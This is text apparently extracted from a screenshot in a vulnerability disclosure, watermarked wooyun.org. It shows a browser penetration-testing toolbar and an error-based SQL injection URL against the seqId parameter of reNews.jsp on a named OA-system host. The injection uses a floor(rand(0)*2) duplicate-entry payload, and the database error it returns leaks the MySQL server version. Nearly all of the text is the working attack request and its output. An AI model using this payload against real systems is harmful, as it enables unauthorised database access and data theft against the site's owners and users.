 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId=eqId=15' union select '1' from (select count(*),concat(floor(rand(0)*2),0x3a,(select @@version from flow_sort limit 3,1))a from
flow_sort group by a)b where 1=1 or '1'='1
Enable Post data Enable Referrer
t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId= 百度 <Ctrl+K>
错误
Duplicate entry '1:5.0.76-
enterprise-gpl-nt-log' for key 1
www.wooyun.org